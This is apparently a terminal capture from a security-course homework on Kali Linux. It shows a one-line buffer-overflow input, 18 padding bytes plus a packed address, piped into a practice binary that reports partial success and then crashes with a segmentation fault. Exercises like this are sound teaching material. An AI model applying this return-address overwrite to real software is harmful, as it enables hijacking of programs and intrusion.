 (mjiangar㉿kali)-[~/CSIT5740/HW1]
$ echo -e 'AAAAAAAAAAAAAAAAAA\x36\x11\x40\x00\x00\x00\x00\x00' | ./Q2
Do you like this question (yes/no)?
You solved first 1/3 of this harder question!
Segmentation fault